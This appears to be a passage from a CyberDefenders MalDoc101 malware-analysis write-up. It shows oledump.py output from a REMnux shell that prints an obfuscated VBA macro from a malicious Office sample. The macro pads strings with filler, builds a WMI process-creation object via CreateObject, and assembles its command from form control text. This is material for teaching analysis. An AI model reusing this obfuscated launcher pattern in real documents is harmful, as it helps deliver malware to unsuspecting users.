 remnux@remnux:~/cyberdefenders$ oledump.py -s 15 -v MalDoc101/sample.bin
Attribute VB_Name = "govwiahtoozfaid"
Function boaxvoebxiotqueb()
gooykadheoj = Chr(roubhaol.Zoom + Int(5 * 3))
Dim c7�ATOQe2�j As Integer
c7�ATOQe2�j = 6
Do While c7�ATOQe2�j < 6 + 2
c7�ATOQe2�j = c7�ATOQe2�j + 5: DoEvents
Loop
haothkoebtheil = "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs626fq23
2g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqm2342772g3&*gs7712ffvs626fqgm2342772g3&*gs7712ffvs626
2772g3&*gs7712ffvs626fq" + gooykadheoj + "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fq:w234
&*gs7712ffvs626fqin2342772g3&*gs7712ffvs626fq322342772g3&*gs7712ffvs626fq_2342772g3&*gs7712ffvs626f
342772g3&*gs7712ffvs626fqr2342772g3&*gs7712ffvs626fqo2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffv
qes2342772g3&*gs7712ffvs626fqs2342772g3&*gs7712ffvs626fq"
Dim t0�7�VhC As String
t0�7�VhC = Replace$("NrsGblssw", "NrsGbl", "jeSyf")
deulsaocthuul = juuvzouchmiopxeox(haothkoebtheil)
Dim aboKTWBmOV As Variant
Set tiajriokchaoy = CreateObject(deulsaocthuul)
Dim Li2�J8�fUTJJ As Boolean
deaknaugthein = roubhaol.kaizseah.ControlTipText
Dim Wmuaj As String
Wmuaj = Replace$("LqdFaWZRoPXoybkSqY", "LqdFaWZRoP", "nIEI6�")
giakfeiw = deulsaocthuul + gooykadheoj + roubhaol.paerwagyouqumeid.ControlTipText + deaknaugthein
Dim lgiLh7� As Object
queegthaen = giakfeiw + roubhaol.joefwoefcheaw
Dim FZV4�KPQ As Integer
FZV4�KPQ = 4
Do While FZV4�KPQ < 4 + 5
FZV4�KPQ = FZV4�KPQ + 3: DoEvents
Loop